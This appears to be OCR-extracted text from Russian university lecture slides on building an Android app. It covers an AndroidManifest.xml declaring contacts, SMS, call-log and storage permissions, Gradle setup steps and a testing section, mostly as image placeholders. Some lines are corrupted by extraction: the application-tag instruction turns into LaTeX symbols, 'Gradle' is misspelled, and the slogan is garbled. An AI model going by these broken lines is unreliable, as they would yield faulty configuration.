

checkPermissions()





## Объявлений необходимых разрешений в AndroidManifest.xml

### AndroidManifest.xml <?xml version="1.0" encoding="utf-8"?> <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.example.android\_ikizi"> <uses-permission android:name="android.permission.READ\_CONTACTS" /> <uses-permission android:name="android.permission.WRITE\_CONTACTS" /> <uses-permission android:name="android.permission.READ\_SMS" /> <uses-permission android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.READ\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.MANAGE\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.READ\_CALL\_LOG" />

Для возможности записи в файл добавьте в  $\alpha$  application  $\ldots$   $\alpha$  application  $\alpha$ android:requestLegacyExternalStorage="true"

ППОЛИТЕХ

## Сборка проекта

- 1. Открыть директорию Gradle Scripts
- 2. Выбрать файл build.gradle(Module: <имя проекта>.app)
- 3. Рекомендуемые значения SDK приведены на рисунке
- 4. При изменении синхронизировать Grandle





### Тестирование





ППОЛИТЕХ

вудущ∠м<br>МЫСЛ≂ть



Политех

вудущ*и*м<br>мыслици





Политех

вудущ*и*м<br>мыслици